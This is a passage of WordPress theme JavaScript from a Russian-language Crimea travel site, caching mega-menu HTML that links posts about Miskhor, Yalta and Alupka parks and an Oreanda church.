\u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696b40d3b82fa","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696b40d3b82fa));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696b40d3b82fa","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696b40d3b82fa));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
